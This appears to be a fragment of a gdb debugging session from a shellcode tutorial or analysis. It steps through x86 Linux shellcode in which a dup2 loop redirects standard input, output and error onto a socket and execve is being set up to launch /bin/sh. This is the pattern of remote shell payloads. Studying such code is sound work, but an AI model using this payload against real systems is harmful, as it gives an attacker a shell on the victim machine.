 Breakpoint 4 at 0x804a05e
(gdb) c
Continuing.
$9 = 0x8
$10 = 0x5
$11 = 0xbffff6c8
$12 = 0x0
0xbffff6c8:     0x00000007      0x00000000      0x00000002      0x00000001
Dump of assembler code from 0x804a05e to 0x804a072:
=> 0x0804a05e <code+30>:        pop    ecx
   0x0804a05f <code+31>:        xchg   ebx,eax
   0x0804a060 <code+32>:        push   0x3f
   0x0804a062 <code+34>:        pop    eax
   0x0804a063 <code+35>:        int    0x80
   0x0804a065 <code+37>:        dec    ecx
   0x0804a066 <code+38>:        jns    0x804a060 <code+32>
   0x0804a068 <code+40>:        mov    al,0xb
   0x0804a06a <code+42>:        push   0x68732f2f
   0x0804a06f <code+47>:        push   0x6e69622f
End of assembler dump.

Breakpoint 4, 0x0804a05e in code ()